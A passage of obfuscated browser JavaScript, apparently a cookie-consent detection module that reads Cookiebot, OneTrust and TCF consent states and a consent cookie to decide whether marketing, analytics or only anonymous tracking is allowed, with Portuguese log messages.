_0xb8af11={'tLujE':_0x2cfe91(-0x40b,-0x438,-0x37f,-0x214)+_0x4a5fb0(0x349,0x44b,0x1cf,0x2fe)+_0x4a5fb0(0x4fd,0x644,0x51a,0x536)+_0x4a5fb0(0x75c,0x382,0x422,0x505)+_0x2cfe91(-0x25a,-0x163,0xa4,-0x150)+_0x4a5fb0(0x2e5,0x240,0x298,0x46a)+_0x4a5fb0(0x655,0x6cd,0x8ff,0x6cc)+_0x4a5fb0(0x2b0,0x48b,0x5cb,0x4c5)+_0x2cfe91(-0x29b,0x6f,0x2b,-0xf6),'YIIvM':function(_0x10b8dc,_0x3a7638){return _0x10b8dc===_0x3a7638;},'gQDIU':function(_0x4cb2d4){return _0x4cb2d4();},'ykjPg':function(_0x2eb692,_0x4e39da){return _0x2eb692===_0x4e39da;},'gnNrT':_0x2cfe91(0x7,-0x120,-0x44,0x5c)+'an','QJeEa':function(_0x433792,_0x58fe3e){return _0x433792===_0x58fe3e;},'vhpfP':function(_0x33edbc,_0x4226a1){return _0x33edbc===_0x4226a1;},'coimk':function(_0xf1a032,_0x47f526){return _0xf1a032!==_0x47f526;},'XVFsz':function(_0x3bfd39,_0x1a742a){return _0x3bfd39===_0x1a742a;},'bcKnu':_0x2cfe91(-0x163,-0xd8,-0x3d9,-0x2a7),'CNESB':function(_0x1629db,_0x3baf97){return _0x1629db===_0x3baf97;},'iluKD':'rejec'+'t','KUclH':_0x2cfe91(0x13f,0x19d,0x1fd,0x73)};function _0x2cfe91(_0x40a7ac,_0x4dd9e6,_0x4e4dfa,_0x4bf034){return _0x4898b9(_0x4dd9e6,_0x4dd9e6-0x30,_0x4e4dfa-0x1b8,_0x4bf034- -0x195);}function _0x4a5fb0(_0x449c5c,_0x4b75a5,_0x5ef284,_0x12973f){return _0x4898b9(_0x449c5c,_0x4b75a5-0xba,_0x5ef284-0xa8,_0x12973f-0x3ca);}if(!_0x117ba2)return null;try{const _0x507e42=JSON[_0x4a5fb0(0x6ad,0x710,0x3c1,0x4f0)](_0x117ba2);if(_0xb8af11[_0x2cfe91(-0xcd,-0x79,-0x96,-0x114)](typeof _0x507e42,_0xb8af11[_0x2cfe91(0x380,0x22e,0x378,0x14d)]))return _0x507e42;if(_0xb8af11[_0x2cfe91(0x3c,-0xec,0x78,-0x47)](_0x507e42[_0x2cfe91(0x6b,0x8c,0x2b0,0x143)+_0x4a5fb0(0x340,0x411,0x6dd,0x493)],!![]))return!![];if(_0xb8af11[_0x2cfe91(-0x1c8,-0x19a,-0x1f3,-0x114)](_0x507e42[_0x2cfe91(0x133,0x355,0x359,0x143)+_0x2cfe91(-0xc,-0x3d,0x182,-0xcc)],![]))return![];if(_0x507e42['conse'+'nt']===!![])return!![];if(_0xb8af11[_0x4a5fb0(0x3d4,0x5d3,0x613,0x4d9)](_0x507e42[_0x4a5fb0(0x2e0,0x543,0x23a,0x35b)+'nt'],![]))return![];if(_0xb8af11['vhpfP'](typeof _0x507e42[_0x4a5fb0(0x7b0,0x599,0x445,0x5b0)+_0x2cfe91(-0x119,-0x1c1,-0x109,0x35)],_0x2cfe91(-0x114,0x110,0x229,0x5c)+'an')){if(_0xb8af11['coimk'](_0x2cfe91(-0x1c8,-0x8e,0x284,0x5f),_0x4a5fb0(0x562,0x3f5,0x80c,0x5be))){this[_0x2cfe91(-0x55,0x5b,0x1c4,0x1b7)]('🔍\x20[Co'+'okieb'+'ot]\x20V'+'erifi'+_0x2cfe91(0x34b,0x1f0,0x2c2,0x12c)+_0x2cfe91(0x118,-0x61,0x1ae,-0x97));if(!_0x390a48[_0x2cfe91(-0xe2,0x6,-0x4,0x168)+_0x2cfe91(-0x157,-0x324,-0xfe,-0x162)])return this[_0x2cfe91(0x40,0xa8,0x2f4,0x1b7)](_0xb8af11[_0x2cfe91(0xc7,0x1d3,0x19a,0x26)]),null;const _0x1b80e3=_0x2581ac['Cooki'+_0x4a5fb0(0x4fc,0x573,0x652,0x3fd)][_0x2cfe91(-0x2fa,-0x45c,-0x3e4,-0x204)+'nt'];if(!_0x1b80e3)return this[_0x4a5fb0(0x546,0x740,0x567,0x716)]('❌\x20[Co'+_0x2cfe91(-0x428,-0x6c,-0x19a,-0x261)+'ot]\x20c'+_0x4a5fb0(0x8a4,0x4c0,0x757,0x68d)+'t\x20obj'+_0x2cfe91(0x8,0x136,-0xd9,0x10f)+'ão\x20di'+'sponí'+_0x4a5fb0(0x26d,0x683,0x3ed,0x436)),null;this[_0x2cfe91(0x268,0x123,0x7,0x1b7)](_0x2cfe91(-0x104,-0x10b,0xc9,0xd9)+_0x4a5fb0(0xf5,0x142,0x441,0x2fe)+_0x4a5fb0(0x319,0x419,0x3a7,0x2f8)+_0x4a5fb0(0x8b0,0x46c,0x5c6,0x68d)+_0x2cfe91(-0x207,0xad,0xc0,0x21)+_0x2cfe91(0x35,-0x2c1,0x17e,-0xcf)+_0x4a5fb0(0x407,0x2ca,0x33e,0x3dd)+_0x2cfe91(-0x24b,-0x28f,-0x79,-0xfc),_0x1b80e3);const _0x29d0cf=_0xb8af11['YIIvM'](_0x1b80e3['stati'+_0x4a5fb0(0x4f4,0x57d,0x21c,0x409)],!![]);this[_0x4a5fb0(0x698,0x7b7,0x714,0x716)]((_0x29d0cf?'✅':'❌')+(_0x4a5fb0(0x23a,0x366,0x606,0x41b)+_0x2cfe91(-0xd,-0x8c,0x21d,0x1ad)+'t]\x20An'+_0x2cfe91(0x19f,-0x123,0x6b,-0x57)+_0x4a5fb0(0x3ef,0x5f4,0x6a5,0x51f)+_0x2cfe91(-0x3f,-0x39e,-0xd8,-0x25a)+':'),_0x29d0cf);const _0x5aa7b2={};_0x5aa7b2[_0x2cfe91(-0x43,0x47,-0x22,0x185)+_0x4a5fb0(0x579,0x802,0x4d1,0x650)]=_0x1b80e3[_0x2cfe91(0x30b,-0xbe,0x102,0x185)+'sary'],_0x5aa7b2['prefe'+_0x4a5fb0(0x29a,0x32a,0x1a1,0x2bb)+'s']=_0x1b80e3[_0x2cfe91(0x1d4,-0x1d,-0xf9,0x129)+_0x2cfe91(-0x47b,-0x3f3,-0x2be,-0x2a4)+'s'],_0x5aa7b2[_0x4a5fb0(0x440,0x2e2,0x30b,0x3f0)+_0x4a5fb0(0x4c7,0x2a1,0x253,0x409)]=_0x1b80e3[_0x4a5fb0(0x59c,0x341,0x367,0x3f0)+_0x4a5fb0(0x35c,0x248,0x262,0x409)],_0x5aa7b2[_0x2cfe91(-0x2b,-0xda,-0x1f6,-0x245)+_0x2cfe91(0xc8,0x19d,0x185,0x10d)]=_0x1b80e3['marke'+_0x2cfe91(-0x13f,-0x77,-0x144,0x10d)],_0x5aa7b2[_0x2cfe91(0xc1,0xb9,-0x180,-0x1c)+'spons'+'e']=_0x345ded[_0x2cfe91(0x32f,0x20a,0x8b,0x168)+_0x4a5fb0(0x4a6,0x228,0x39f,0x3fd)][_0x4a5fb0(0x6ea,0x65c,0x511,0x543)+_0x2cfe91(-0x20a,0xbf,-0x272,-0x15f)+'e'];const _0x15a51f={};return _0x15a51f[_0x4a5fb0(0x3c1,0x568,0x47b,0x49c)+'e']=_0x4a5fb0(0x53c,0x6cf,0x38b,0x4ab)+_0x4a5fb0(0x5b1,0x558,0x4e4,0x3fd),_0x15a51f[_0x2cfe91(-0x1f9,-0x395,-0x77,-0x221)+'ed']=_0x29d0cf,_0x15a51f['detai'+'ls']=_0x5aa7b2,_0x15a51f;}else return this[_0x2cfe91(-0x66,0x1fa,-0x6,0x1b7)](_0x2cfe91(0x37,-0x36f,-0x25f,-0x17e)+_0x4a5fb0(0x8fb,0x7d7,0x7fd,0x6cf)+_0x4a5fb0(0x4b7,0x4e5,0x557,0x6ab)+_0x4a5fb0(0x29b,0x308,0x422,0x3c7)+_0x4a5fb0(0x63d,0x599,0x4a8,0x6bb)+'ics\x27\x20'+_0x4a5fb0(0x5b5,0x737,0x804,0x5f9)+_0x4a5fb0(0x62a,0x6d6,0x599,0x57c)+':\x20'+_0x507e42['analy'+'tics']),_0x507e42[_0x4a5fb0(0x4c0,0x5e0,0x509,0x5b0)+_0x4a5fb0(0x521,0x34c,0x5bd,0x594)];}const _0x48bd19=_0x507e42[_0x2cfe91(-0x34a,-0x59,0x86,-0x127)+_0x2cfe91(-0x9,0xb7,-0xe5,-0x12)]||_0x507e42[_0x4a5fb0(0x276,0x550,0x3a8,0x35b)+_0x4a5fb0(0x26b,0x2b7,0x5ec,0x3e2)]||_0x507e42;for(const _0x4b60b5 of this['confi'+'g'][_0x2cfe91(0xc,0x25,-0x4a,-0xa9)+'redCa'+_0x2cfe91(-0x4f,0x3b7,0x257,0x1ba)+'ies']){if(_0x48bd19[_0x4b60b5]===!![]||_0xb8af11[_0x2cfe91(-0x15d,-0x32c,-0x28,-0x1db)](_0x48bd19[_0x4b60b5],0x16af+-0x10*-0x117+-0x281e))return!![];if(_0x48bd19[_0x4b60b5]===![]||_0xb8af11[_0x2cfe91(0x1a,0x189,-0x1df,-0x86)](_0x48bd19[_0x4b60b5],-0xf*0x36+-0x1*0x51a+0x844))return![];}return null;}catch(_0x3c9a21){if('flelc'===_0xb8af11[_0x4a5fb0(0x5f4,0x602,0x7af,0x755)]){const _0x35d993=_0x117ba2['toLow'+_0x2cfe91(-0x145,-0x157,0x1a0,-0xb6)+'e']();if(_0x35d993==='true'||_0x35d993==='1'||_0xb8af11[_0x4a5fb0(0x5be,0x2be,0x2aa,0x456)](_0x35d993,_0x2cfe91(0xac,0x2a6,0x274,0x143)+_0x2cfe91(0x30,-0xb3,-0x63,-0xcc))||_0x35d993===_0x4a5fb0(0x6bc,0x6bb,0x679,0x62e)||_0xb8af11['YIIvM'](_0x35d993,_0x2cfe91(-0x90,-0x3ec,-0x20f,-0x221)+'ed'))return!![];if(_0x35d993==='false'||_0xb8af11[_0x4a5fb0(0x4c9,0x6e8,0x3ba,0x518)](_0x35d993,'0')||_0x35d993===_0x4a5fb0(0x7dc,0x87b,0x8d4,0x711)+'d'||_0xb8af11[_0x2cfe91(-0x30a,-0x17,-0xd5,-0x1db)](_0x35d993,_0xb8af11[_0x2cfe91(-0x14f,-0x4,0x1ea,0x6f)])||_0xb8af11['YIIvM'](_0x35d993,'refus'+'ed')){if(_0xb8af11[_0x2cfe91(0x2a1,-0x1,0x21b,0xfd)]!=='RLtgn'){_0x3532b8=_0xb8af11[_0x2cfe91(-0x1aa,-0x2ba,-0x413,-0x23b)](_0x2245e3);if(_0x602996!==null)return this['_log']('✅\x20Usa'+_0x2cfe91(0x169,0x22a,0x18,0x11c)+_0x2cfe91(-0x1d9,-0x48,-0x13d,-0x172)+'ado\x20d'+_0x4a5fb0(0x5c7,0x884,0x71d,0x702)+':\x20'+_0x1fb6a7[_0x4a5fb0(0x2a1,0x6db,0x49e,0x49c)+'e']),this['_cach'+_0x4a5fb0(0x749,0x588,0x5e7,0x71d)+'lt'](_0xa5648b),_0xb033e7;}else return![];}for(const _0x52e783 of this[_0x2cfe91(-0x341,0x7a,-0xd9,-0x19f)+'g'][_0x2cfe91(0x184,0x43,0xfe,-0xa9)+'redCa'+_0x2cfe91(0x1fb,0x3ef,-0x48,0x1ba)+_0x4a5fb0(0x709,0x299,0x2b3,0x4c7)]){if(_0x35d993['inclu'+_0x4a5fb0(0x77d,0x551,0x78c,0x678)](_0x52e783+_0x4a5fb0(0x274,0x283,0x334,0x496))||_0x35d993[_0x4a5fb0(0x42e,0x2c8,0x562,0x3de)+'des'](_0x52e783+(_0x2cfe91(0x111,0x9e,-0x129,0x114)+'e'))||_0x35d993[_0x4a5fb0(0x4b6,0x420,0x55a,0x3de)+_0x4a5fb0(0x8cc,0x5d9,0x833,0x678)](_0x52e783+_0x2cfe91(-0x1be,-0x83,-0x349,-0x119))||_0x35d993[_0x4a5fb0(0x417,0x19b,0x4ae,0x3de)+_0x4a5fb0(0x6f4,0x8cf,0x809,0x678)]('\x22'+_0x52e783+_0x4a5fb0(0x53d,0x559,0x2a0,0x446)))return!![];}return null;}else return this['_log'](_0x4a5fb0(0x27e,0x291,0x47f,0x34b)+'nsent'+_0x2cfe91(-0x11,-0x240,-0x110,-0x21a)+_0x4a5fb0(0x546,0x471,0x205,0x37a)+_0x2cfe91(-0xef,-0x18b,-0x357,-0x20c)+'\x20não\x20'+_0x2cfe91(-0x236,-0xec,0x45,-0x9a)+_0x4a5fb0(0x398,0x303,0x669,0x469)),null;}}[_0x4898b9(0x347,0x73,0x184,0x2a0)+_0x4898b9(0x1b1,0x39e,0xc2,0x25d)](_0x449f32){function _0x4e0ac5(_0x280236,_0x52a7b2,_0x4a8e53,_0x41a9bc){return _0x4898b9(_0x280236,_0x52a7b2-0x11,_0x4a8e53-0x128,_0x52a7b2-0x44e);}const _0x522df1={};function _0x1d9834(_0x26182d,_0x13c308,_0x3f00a1,_0x367b76){return _0x95eb8e(_0x26182d-0x138,_0x13c308-0x18c,_0x26182d-0x20,_0x13c308);}_0x522df1[_0x4e0ac5(0x4ff,0x3f4,0x5b1,0x62d)]=function(_0x331de1,_0x57af04){return _0x331de1===_0x57af04;},_0x522df1[_0x1d9834(0x382,0x5b0,0x3d9,0x250)]=_0x4e0ac5(0x2f8,0x39e,0x242,0x3bc)+'ting',_0x522df1['HNkNN']=function(_0xc721eb,_0x584365){return _0xc721eb===_0x584365;},_0x522df1[_0x1d9834(0x269,0x2fb,0x1fa,0x2f9)]='analy'+'tics',_0x522df1['rwJrT']=_0x4e0ac5(0x1fa,0x3b1,0x21c,0x423)+_0x4e0ac5(0x301,0x47c,0x3a2,0x450),_0x522df1[_0x4e0ac5(0x2c2,0x468,0x663,0x45a)]='cauSm',_0x522df1[_0x1d9834(0x2f8,0x13b,0x194,0x130)]=_0x4e0ac5(0x5c3,0x6f3,0x58f,0x8c8);const _0x17db40=_0x522df1,_0x4fff5a=';\x20'+document[_0x4e0ac5(0x2d9,0x52f,0x3cd,0x76e)+'e'],_0x1a7d9c=_0x4fff5a['split'](';\x20'+_0x449f32+'=');if(_0x17db40[_0x4e0ac5(0x587,0x3f4,0x572,0x2b1)](_0x1a7d9c[_0x4e0ac5(0x492,0x586,0x5b4,0x6db)+'h'],0x1eaf+0x6*-0x5fa+0x1*0x52f)){if(_0x17db40[_0x1d9834(0x24,0xd2,0x149,-0x142)]===_0x17db40[_0x4e0ac5(0x80d,0x73c,0x86d,0x8f0)]){const _0x96356b=_0x204763[_0x4e0ac5(0x493,0x620,0x834,0x7fa)+'ls'];if(_0x17db40[_0x1d9834(-0x50,0x4,0x38,-0xae)](_0x96356b['2'],!![])||_0x96356b[_0x4e0ac5(0x5e5,0x547,0x4c4,0x73f)+_0x1d9834(-0x72,-0x13d,-0x6a,-0xbd)+'g']===!![])return _0x17db40['wZkJu'];if(_0x17db40[_0x1d9834(0xba,0x1ae,-0x5d,0x181)](_0x96356b['3'],!![])||_0x96356b[_0x17db40[_0x1d9834(0x269,0x24a,0x1bf,0x1b7)]]===!![])return _0x17db40[_0x1d9834(0x269,0x3d9,0x8c,0xe0)];return _0x17db40['rwJrT'];}else return _0x1a7d9c[_0x1d9834(-0xd4,-0x329,0x186,-0x2fd)]()[_0x1d9834(-0xb7,0x122,-0x86,-0x19e)](';')['shift']();}return null;}[_0x95eb8e(-0x23f,-0x1e5,-0xcd,-0x1a2)+_0x4898b9(0x576,0x1d4,0x13b,0x353)+'lt'](_0x320988){function _0x4e7628(_0x585956,_0x26f637,_0x27f7f2,_0x4644c8){return _0x4898b9(_0x27f7f2,_0x26f637-0x19e,_0x27f7f2-0x1b0,_0x26f637-0x32f);}function _0x38b56f(_0x236570,_0x347329,_0x5ec1b5,_0x2ec788){return _0x95eb8e(_0x236570-0x8,_0x347329-0x99,_0x2ec788-0x100,_0x5ec1b5);}this['_cons'+_0x4e7628(0x579,0x52c,0x4c6,0x30f)+_0x4e7628(-0x14,0x222,0x317,0x307)]={'result':_0x320988,'timestamp':Date[_0x4e7628(0x4fc,0x48a,0x323,0x5b3)]()};}[_0x95eb8e(0x2c0,0x3f0,0x1cb,0x220)+'fyLis'+_0x4898b9(0x235,0x351,0x3a8,0x2fa)+'s'](_0x3f7e1d){const _0x1f5161={'cAcDX':function(_0x219852,_0x597e55){return _0x219852(_0x597e55);}};function _0x2529b9(_0x25cbaa,_0x524153,_0xe825cb,_0x4acb1a){return _0x95eb8e(_0x25cbaa-0x6d,_0x524153-0x56,_0x25cbaa-0x3c1,_0x4acb1a);}this[_0x2529b9(0x646,0x4a0,0x561,0x51e)+_0x2529b9(0x5a8,0x716,0x69e,0x5e6)+_0x2ac0d7(0x170,0x22,0x184,0x115)]=null;function _0x2ac0d7(_0xe7a8ce,_0x372bc5,_0x19395d,_0x1bccd7){return _0x4898b9(_0x372bc5,_0x372bc5-0x17a,_0x19395d-0x19a,_0x19395d-0x291);}this[_0x2529b9(0x41b,0x2fe,0x28e,0x3b9)+_0x2529b9(0x338,0x24e,0x494,0x408)][_0x2529b9(0x6db,0x5fa,0x4d5,0x924)+'ch'](_0x1e3a64=>{function _0x523b3e(_0xbd7f22,_0x2d7de2,_0x30d374,_0x79eac3){return _0x2ac0d7(_0xbd7f22-0x1ce,_0xbd7f22,_0x79eac3- -0x432,_0x79eac3-0xd8);}function _0x14db1c(_0x5a49f6,_0x4bc996,_0x12125b,_0x2f6343){return _0x2ac0d7(_0x5a49f6-0x25,_0x5a49f6,_0x4bc996- -0x431,_0x2f6343-0x89);}try{_0x1f5161[_0x523b3e(-0x2c7,-0xd3,-0x344,-0x20d)](_0x1e3a64,_0x3f7e1d);}catch(_0x3ee932){this[_0x523b3e(0x28e,0x36d,0x3e5,0x1ab)](_0x14db1c(0x3de,0x1f3,0x3d,0x2c4)+_0x523b3e(-0x58,0xfc,0x324,0x1d9)+_0x14db1c(-0x69,-0xb8,-0xa9,-0x2da)+'icar\x20'+_0x14db1c(0x83,-0x83,-0x66,0x55)+'ner:',_0x3ee932);}});}[_0x95eb8e(0x35c,0x31f,0x336,0x542)](..._0x236f28){function _0x252a04(_0x115099,_0xc70af6,_0x2c4b5d,_0x584ba5){return _0x4898b9(_0x2c4b5d,_0xc70af6-0x198,_0x2c4b5d-0x10b,_0x115099- -0x182);}function _0x46e7c4(_0x5529e2,_0x4dd0c2,_0x97153f,_0x3122be){return _0x95eb8e(_0x5529e2-0x1e6,_0x4dd0c2-0x3f,_0x4dd0c2- -0x4f,_0x3122be);}if(this[_0x252a04(-0x18c,0x3a,-0x143,-0x274)+'g'][_0x252a04(0x6a,-0x162,0x2d,-0x169)]){}}async[_0x4898b9(0x169,0xc0,0x17,0x50)+_0x4898b9(-0x80,0x6a,0x392,0x13e)+_0x95eb8e(0x7e,0x2d7,0xc3,-0xa5)+_0x4898b9(0x3bb,0x250,0x23a,0x2b3)](){const _0xa1e86f={};function _0x4e3c51(_0x3fbde7,_0x33f014,_0x40f82b,_0x297340){return _0x95eb8e(_0x3fbde7-0x17c,_0x33f014-0xbe,_0x40f82b-0x3ba,_0x297340);}function _0x19b757(_0x4d166d,_0xfe62ae,_0x34b7d4,_0x1ec628){return _0x4898b9(_0x1ec628,_0xfe62ae-0x1cf,_0x34b7d4-0x131,_0x4d166d-0x10a);}_0xa1e86f[_0x19b757(0x33d,0x325,0x25a,0x4e9)]=function(_0x25285d,_0x445eb4){return _0x25285d===_0x445eb4;};const _0x1d378a=_0xa1e86f,_0x5d47b8=await this[_0x19b757(0x43e,0x359,0x4f5,0x2cf)+_0x4e3c51(0x42d,0x631,0x621,0x69b)+'nt']();return _0x1d378a[_0x19b757(0x33d,0x2e6,0x3c8,0x13d)](_0x5d47b8[_0x19b757(0x7e,0x132,-0x1b6,-0x19e)+'ed'],!![])&&!_0x5d47b8[_0x4e3c51(0x6ac,0x23b,0x46c,0x3aa)+'ng'];}async[_0x4898b9(-0x93,0x39,-0x1bb,-0x1)+_0x4898b9(0x165,-0x13d,-0x2f4,-0xc5)+_0x4898b9(-0x281,-0x88,-0x44,-0x59)+'ls'](){function _0x21e8b3(_0x52db25,_0x207ccc,_0x469bbc,_0x36832a){return _0x4898b9(_0x52db25,_0x207ccc-0x16f,_0x469bbc-0x8b,_0x207ccc- -0x126);}function _0x3c11b5(_0x3e9508,_0x5c06b1,_0x5c919a,_0x231f7f){return _0x95eb8e(_0x3e9508-0xb2,_0x5c06b1-0x29,_0x3e9508-0x573,_0x231f7f);}return await this[_0x21e8b3(0x3f4,0x20e,0x29e,0x19a)+_0x21e8b3(0x2d3,0x157,0x30,0xe9)+'nt']();}async[_0x95eb8e(-0x109,-0x16d,-0x17,-0x1a8)+_0x95eb8e(0xf,-0x1b4,-0xdb,-0x12c)+_0x4898b9(0x3da,0x263,0x426,0x2a3)](){const _0x29e326={};_0x29e326[_0x4cfc53(0x4b7,0x158,0x375,0x2ac)]=function(_0x582510,_0x681709){return _0x582510===_0x681709;},_0x29e326[_0x10f766(0x443,0x68d,0x3d8,0x26c)]='marke'+_0x4cfc53(0x552,0x618,0x4a0,0x273);function _0x4cfc53(_0xa3e5f,_0x37029a,_0x27ac61,_0x400ce2){return _0x95eb8e(_0xa3e5f-0x1c2,_0x37029a-0x12a,_0x27ac61-0x214,_0xa3e5f);}_0x29e326[_0x4cfc53(0x548,0x684,0x528,0x358)]='📊\x20Nív'+_0x4cfc53(0x4ac,0x290,0x4e9,0x545)+_0x10f766(0x61e,0x67f,0x794,0x41d)+_0x4cfc53(0xb6,0x52,0x1dc,0x116)+_0x4cfc53(0x64a,0x3d2,0x46d,0x616)+'\x20anon'+'ymous'+_0x4cfc53(0x48c,0x33f,0x32b,0x10e)+_0x4cfc53(0x1b1,0x503,0x304,0x22d)+_0x4cfc53(0x12f,0x27a,0x1dc,0x124)+'ento\x20'+_0x10f766(0x4b4,0x455,0x6db,0x40e)+_0x4cfc53(0x517,0x1ba,0x33b,0x1f3);const _0x1cc4e3=_0x29e326,_0x3fd79c=await this[_0x10f766(0x84c,0x675,0x627,0x757)+_0x4cfc53(0x303,0x24a,0x47b,0x62e)+'nt']();function _0x10f766(_0x2c9b4e,_0x440ef3,_0x3ccea2,_0x2a8f3c){return _0x4898b9(_0x2a8f3c,_0x440ef3-0x155,_0x3ccea2-0x1da,_0x2c9b4e-0x518);}if(!_0x3fd79c['grant'+'ed']||_0x3fd79c[_0x10f766(0x5e0,0x6cc,0x451,0x764)+'ng']){if(_0x4cfc53(0x2e9,-0x8e,0xeb,0x205)!==_0x10f766(0x405,0x2d0,0x51e,0x40a)){if(_0x1cc4e3[_0x10f766(0x68f,0x892,0x721,0x65a)](_0x57cc55[_0x4cfc53(0x4dd,0x3d5,0x3d0,0x2c3)+'ls']['marke'+_0x10f766(0x7ba,0x6bd,0x971,0x6ac)],!![]))return _0x1cc4e3['femsI'];if(_0x8a2b9d[_0x10f766(0x6ea,0x5bb,0x7b5,0x7ed)+'ls'][_0x10f766(0x53e,0x43f,0x69b,0x57e)+_0x10f766(0x557,0x3af,0x560,0x356)]===!![])return'analy'+_0x10f766(0x6e2,0x806,0x783,0x660);return'anony'+_0x4cfc53(0x122,0x451,0x22c,0x2da);}else return this[_0x10f766(0x864,0x849,0xa32,0x924)](_0x1cc4e3[_0x4cfc53(0x589,0x617,0x528,0x4db)]),'anony'+_0x4cfc53(0x3ff,0x2b8,0x22c,0x20f);}const _0xda5e11=this['_dete'+_0x10f766(0x50c,0x758,0x2f8,0x6e1)+_0x10f766(0x679,0x77b,0x490,0x555)+_0x4cfc53(0x3b2,0x69c,0x4cf,0x3f8)](_0x3fd79c);return this[_0x4cfc53(0x5ce,0x768,0x54a,0x5de)](_0x10f766(0x4ff,0x42c,0x60a,0x676)+'el\x20de'+_0x4cfc53(0xd6,0x1a8,0x304,0x25e)+'entim'+'ento\x20'+_0x10f766(0x5e9,0x796,0x521,0x804)+_0x4cfc53(0x1fb,0x5aa,0x43f,0x255)+'\x20'+_0xda5e11),_0xda5e11;}[_0x4898b9(0x22b,0x11f,-0xd1,0x10)+_0x4898b9(0x155,-0xb7,0x198,-0xc)+_0x4898b9(0x57,0x132,0xba,0x161)+_0x4898b9(0x49a,0x17b,0x293,0x2d1)](_0x2f3bb1){const _0x5e12d4={'UJEvk':function(_0x2ef968,_0x685cbc,_0x339968){return _0x2ef968(_0x685cbc,_0x339968);},'xMQJs':'analy'+_0x3ef8a4(0x159,0x245,0x345,0x2ac),'LwaAm':_0x36c344(0x5f3,0x3a8,0x3d9,0x1a0)+'ction'+_0x3ef8a4(0x2c8,0x15f,0x181,0x3d1)+'ete','KQonI':_0x3ef8a4(-0xd0,-0x2a6,-0x6f,-0x2d7)+_0x3ef8a4(0x245,0x1d3,0x263,0x150)+_0x3ef8a4(0x186,0x2bd,-0xa3,-0xd0)+_0x3ef8a4(0x21e,0x2ab,0x91,0x192)+_0x3ef8a4(0x24b,0x408,0x241,0xfe)+_0x36c344(0x415,0x4e3,0x3d2,0x420)+'ctado'+':','rNPAV':function(_0x379627,_0x350466){return _0x379627(_0x350466);},'fpiix':_0x3ef8a4(-0x8c,0x4d,0xaf,0x157)+'eTrus'+'t]\x20Co'+_0x3ef8a4(-0x136,-0x16f,-0xbd,0x33)+_0x36c344(0x15a,0x30e,0x3b0,0x4fa)+_0x3ef8a4(0x7,0xde,0x253,-0x140)+_0x36c344(0x1d6,0x1d5,0x2bb,0x198),'ZjSyi':function(_0x9a1cbe,_0x155b54){return _0x9a1cbe===_0x155b54;},'kLQor':'tcf','xWyyS':_0x3ef8a4(-0x121,-0x31b,-0x2b1,-0xd6)+_0x3ef8a4(0x231,0x3bb,0x2ed,0x7e),'CHbzP':'anony'+_0x36c344(0x137,0x1bb,0x378,0x152),'dFSaT':function(_0x5ea1ed,_0x2c3074){return _0x5ea1ed===_0x2c3074;},'JukZt':_0x36c344(0x7f,0x11e,0x12,0x12e)+_0x3ef8a4(0x31c,0x273,0x4e1,0x349)+'de','OJUMx':function(_0xcfa63b,_0x4e2a99){return _0xcfa63b!==_0x4e2a99;},'QtCaf':_0x36c344(0x405,0x43f,0x5e2,0x2f8),'EvUYW':_0x36c344(0x41a,0x2fe,0x1cd,0x142)+_0x36c344(0x223,0x3c2,0x2e7,0x200),'kIpDE':_0x36c344(0x7e,0x2b6,0x9c,0x6a)+',','tvkYx':'cooki'+'ebot','VVHNw':function(_0x4d4b4b,_0x6e734d){return _0x4d4b4b===_0x6e734d;},'toNGI':_0x3ef8a4(-0x2d,0x39,0x81,-0x114)+_0x3ef8a4(0x26f,0x196,0x1c9,0x2bd),'tvwtj':_0x3ef8a4(0x88,0x1db,0xb8,-0x172)+_0x3ef8a4(-0xed,-0x152,-0x2e7,-0x1be)+'g','NBtEl':_0x36c344(-0x4f,0x1c9,0x1eb,0x376),'UoyeY':function(_0xb3afd5,_0x2817b8){return _0xb3afd5===_0x2817b8;},'OaVeK':function(_0x145cc8,_0x102689){return _0x145cc8===_0x102689;},'GaAPK':'WjFFo','CgrpV':function(_0x2da765,_0x2b7cdc){return _0x2da765===_0x2b7cdc;},'SiZPK':_0x3ef8a4(0x1ac,0x23b,0x107,0x26d),'sDFYd':_0x36c344(-0x8c,0x150,0x361,0x1ed),'sfyAd':function(_0x517488,_0x2ace12){return _0x517488===_0x2ace12;},'BJpiL':_0x36c344(0x1ae,0xde,0x31a,0x186)+'ic','QMDZV':function(_0x583d0c,_0x289d5b){return _0x583d0c===_0x289d5b;},'SSoGK':_0x3ef8a4(0x2c5,0x163,0x369,0x8d)+_0x3ef8a4(0x35,0x129,0x1d6,-0x114)+'ected'};function _0x36c344(_0x5e55cb,_0x4a1e63,_0x57ae10,_0x119ab3){return _0x4898b9(_0x119ab3,_0x4a1e63-0x4a,_0x57ae10-0x106,_0x4a1e63-0x18d);}if(_0x5e12d4[_0x36c344(0x2ed,0x3f6,0x63d,0x3e4)](_0x2f3bb1[_0x36c344(0x398,0x25f,0x492,0x306)+'e'],_0x5e12d4['kLQor'])&&_0x2f3bb1[_0x36c344(0x3d6,0x35f,0x5aa,0x422)+'ls'][_0x36c344(0x2a3,0x3d2,0x438,0x4c7)+_0x3ef8a4(0x18d,0xd9,0x1c9,0x2bb)]){if(_0x36c344(0x1af,0x276,0x290,0x2f4)!==_0x36c344(0x248,0x276,0x447,0x46a))_0x5e12d4[_0x36c344(-0x104,0x85,0xfe,0x154)](_0x39f54f,_0x2e4912,-0x11ba+0x883*0x3+-0x76b);else{const _0xb14c57=_0x2f3bb1['detai'+'ls'][_0x36c344(0x23b,0x3d2,0x2c4,0x24c)+_0x36c344(0x150,0x38b,0x24f,0x3f9)];if(_0xb14c57[-0x8c3+0xb3c+-0x46*0x9]||_0xb14c57[0x2672+0x137b*0x1+-0x39e9]||_0xb14c57[0x842*0x3+0x2*0x12e1+0x1*-0x3e83]||_0xb14c57[-0x1*-0x253f+-0x122a+-0x130f])return _0x5e12d4['xWyyS'];if(_0xb14c57[0x2150+-0x1*0x93d+-0x1812]||_0xb14c57[-0x2147+-0x2299+-0x29*-0x1a8])return _0x36c344(0x185,0x373,0x1fd,0x211)+_0x3ef8a4(0x159,0x79,0x236,0x154);return _0x5e12d4[_0x3ef8a4(0xe5,0x2fb,0x2d1,0x248)];}}if(_0x5e12d4[_0x36c344(0x37d,0x522,0x396,0x530)](_0x2f3bb1['sourc'+'e'],_0x5e12d4[_0x36c344(0x278,0xd0,-0xf5,0x247)])&&_0x2f3bb1[_0x3ef8a4(0x161,0x232,0x24c,0x10a)+'ls']){if(_0x5e12d4['OJUMx'](_0x5e12d4[_0x3ef8a4(0x325,0x56e,0x1e3,0x445)],_0x5e12d4['QtCaf']))return!![];else{if(_0x2f3bb1[_0x3ef8a4(0x161,-0x75,-0xf3,-0x8f)+'ls'][_0x3ef8a4(0x2ff,0x122,0x45e,0x1f9)+'rketi'+'ng'])return 